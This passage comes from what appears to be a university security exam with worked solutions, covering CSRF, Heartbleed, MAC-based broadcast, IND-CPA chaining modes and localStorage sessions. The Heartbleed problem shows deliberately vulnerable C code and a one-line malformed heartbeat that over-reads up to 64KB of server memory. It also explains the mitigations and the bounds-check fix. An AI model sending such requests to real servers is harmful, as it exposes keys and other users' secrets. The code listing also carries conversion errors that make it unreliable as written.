issue?# Solution:

FacePalm is facing a CSRF vulnerability. They can solve it by using random tokens.## Problem 8 Diagnosing Heartbleed (19 points)

OpenSSL, a popular open-source implementation of TLS, was recently attacked by exploiting a vulnerability in its handling of heartbeat messages, which is now known as the Hearbleed vulnerability.

Someone decided that TLS should support its own "heartbeat" messages to maintain long term connections (in addition to TCP's keepalives) and that these heartbeat messages should contain arbitrary content sent by the client and echoed back by the server.

The relevant, simplified implementation is as follows:

```
typedef struct {
  /* length of heartbeat message from client. This field is set by the server. */uint32_t length ;
  /* contents of the heartbeat message. This is controlled by the malicious client. */uint8_t * data ;
} SSL3_RECORD ;
uint8_t *processHeartbeat (SSL3_RECORD *r)
{
  /* message type e.g. HEARTBEAT; this field set by client */uint8_t type = *((uint8_t *) *r - >data[0]);/* length of data; this field set by client */
  uint16_t len = *((uint16_t *) &r->data[1]);
  uint8_t * but = malloc(len + 3);/* type of response */
  *((\text{uint8}_t *)\ \& \text{buf}[0]) = \text{HEARTBEAT\_RESPONSE};/* response length equals client 's message length */
  *((\text{uint16}_t *)\ \& \text{buf}[1]) = \text{len};/* copy the client's message verbatim */memcpy (buf +3, r ->data, len);
  /* return the message to be sent to the client */return buf ;
}
```
Figure 1: Vulnerable Procedure

Observe that the SSL3 RECORD contains a pointer to data sent by the malicious client. The server populates the length field of SSL3 RECORD with the length of the data actually sent by the client. The data sent by the client itself contains the encoded message itself, with the first byte always specifying the type of message. For Heartbeat messages the type specifies that it is a heartbeat message, the next two bytes specify the length the client expects back, and the remaining bytes are the nonce the client sends.

(a) A vulnerability here makes the program leak large parts of its memory upon processing a heartbeat message. This is catastrophic as the memory may potentially have cryptographic keys, session cookies from other users, and other secrets. Describe the vulnerability and construct the exploit heartbeat message.

Solution: Adversary lies about the length of the message in the heartbeat request.

 $\text{msg}[0] = \text{HEARTBEAT}, \text{msg}[1..2] = 65535, \text{msg}[3] = 'x'$(b) What is the approximate maximum memory (in kilobytes) can the attacker read using one malicious heartbeat message?

Solution: 64KB

(c) Would the use of stack canaries prevent this attack? Why?

Solution: No. Stack canaries prevent overriding the memory on stack, not reading outside of the bounds.

(d) Would the use of DEP prevent this attack? Why?

Solution: No. DEP prevent code execution but this doesn't rely on executing code.

(e) Would the use of ASLR prevent this attack? Why?

Solution: No. ASLR makes it harder to execute attacker's code once memory is overriden, but not reading outside of the bounds which is happening here.

(f) Would the use of memory safe programming language prevent this attack? Why?

Solution: Yes. A memory safe programming language would detect out of bounds read of the nonce pointer.

(g) Suggest a modification to the code that fixes this vulnerability while keeping the intended functionality of heartbeats.

**Solution:** Check len +  $3 \le r \rightarrow$ length before memcpy.#### Problem 9 Secure Broadcast (12 points)

Consider a server s that wishes to broadcast messages to clients  $c_1, \ldots, c_n$ . We define secure broadcast to be a protocol where each client is guaranteed to recieve messages that are generated by the server, i.e. we want to ensure that a client can indeed verify that the message comes from the server and from no one else.

(a) Consider a design where s shares the same symmetric key with all the clients (using an out-of-bound secure channel). s attaches a MAC, computed using the symmatric key, to each message sent to the clients. Does this scheme guarantee integrity and authenticity? Explain why or why not.

Solution: No. Any client could have also generated the message.

(b) Consider a design where s shares a unique random key with each client (using a secure out of bound channel) and then MACs all messages using this unique key. Does this scheme guarantee authenticity? (Ignore replay attacks here.)

Solution: Yes, because each client should have a unique key

(c) Consider a client is unhappy about the message it gets from the server and would like to convince a judge that s sent to him such a terrible message. Can the client convince the judge by showing the message and the MAC? If yes, explain why. If not, propose a fix.

Solution: NO, the client could have sent this message himself. Instead the server should sign the message.# Problem 10 Hunting block cipher chaining modes (12 points)

Unexcited about the block cipher chaining modes Alice learned in CS 161, especially CBC and CTR, she decides to create her own that also provides IND-CPA security. Let B be a block cipher and denote by  $B_k(p)$  the block cipher applied to plaintext p with key k. Alice has come up with the block cipher chaining modes below and she needs your help to decide if they are IND-CPA or not. For each scheme below, say whether it is IND-CPA or not. If it is not IND-CPA, additionally give a concrete example of an information the attacker learns about the plaintext from the ciphertext in this encryption scheme that he/she would not be able to learn from an IND-CPA-secure scheme.

Consider the plaintext  $P = (P_1, P_2, \ldots, P_\ell)$  where each  $P_i$  has size the block size of B. Let  $\oplus$  be bitwise XOR.

(a)  $Enc_k(P) = (C_1, ..., C_\ell)$ , where  $C_i = B_k(i \oplus P_i)$ .

Solution: Not IND-CPA. This scheme is deterministic to begin with so the attacker can tell if two encrypted plaintexts are equal. Moreover, the attacker can tell if two different ciphertexts have equal blocks in the same position.

(b)  $Enc_k(P) = (IV_1, C_1, \ldots, IV_\ell, C_\ell)$ , where  $C_i = B_k(IV_i \oplus P_i)$ , where each  $IV_i$  is generated randomly and independently of the other IVs.

Solution: This is IND-CPA.

(c) Let  $IV = hash(P)$ , where hash is a cryptographic hash function (in particular, it is collision resistant). Assume the hash of P fits exactly in the IV size. Let  $C_0 = IV$ .  $Enc_k(P) = (IV, C_1, \ldots, C_\ell)$ , where  $C_i = B_k(C_{i-1} \oplus P_i)$ .

Solution: Not IND-CPA. This scheme is also deterministic so the attacker can tell if two encrypted plaintexts are equal.#### Problem 11 Sessions with localStorage (15 points)

Browsers support a feature called localStorage, which allows a website to save and load data on the user's computer. The storage is a key-value database, which can be accessed by JavaScript code on a webpage. Data that is saved by one page can be accessed by any other page that comes from the same origin. Unlike cookies, data in localStorage is not automatically sent with any HTTP requests.

Consider building a website using localStorage to implement a session management system.

(a) Suppose the server receives an HTTP request containing correct credentials that authenticate a user. The server generates a random session token to be stored in the browser. However, the server doesn't have direct access to localStorage.

Describe an HTTP response that the server can send in order to get the session token stored. You can either provide the code snippet or describe what the code should do.

Solution: Send an HTML page with a  $\epsilon$  script tag containing the session token and JavaScript code that saves it to localStorage.

(b) Next, the user loads a page with a form for executing an action while logged in. The page always has the exact same URL and HTML code, regardless of which user is logged in (this helps with caching performance).

Describe what could be included in the page to ensure that a form submission to the site's server will include the user's session token, as well as how the server would receive the session token. You don't have to write actual code; assume that JavaScript code is capable of:

- Running when the page loads
- Running just before the browser submits a form
- Saving and loading data in localStorage
- Inspecting and modifying the contents of the webpage as it is interpreted by the browser (this is called the DOM or Document Object Model).

Solution: Put a script on the page. Before the browser submits the form, check if there is a session token in localStorage. If there is, modify the DOM to add a hidden input to the form with the session token as the value. The server will receive the session token as part of the form submission.

(c) Consider how an XSS vulnerability would affect the security of this session management system, compared to a session management system that stores a session token in a cookie. Could an attacker exploit an XSS vulnerability to steal the session